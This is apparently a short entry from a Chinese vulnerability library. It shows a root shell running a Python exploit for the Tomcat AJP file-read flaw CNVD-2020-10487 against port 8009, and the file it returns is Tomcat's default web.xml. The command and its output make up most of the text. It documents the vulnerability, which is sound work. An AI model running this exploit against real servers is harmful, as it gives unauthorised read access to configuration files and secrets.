 [root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]# python CNVD-2020-10487-Tomcat-Aj
p-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13:// /asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
[root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]#
PeiQi文库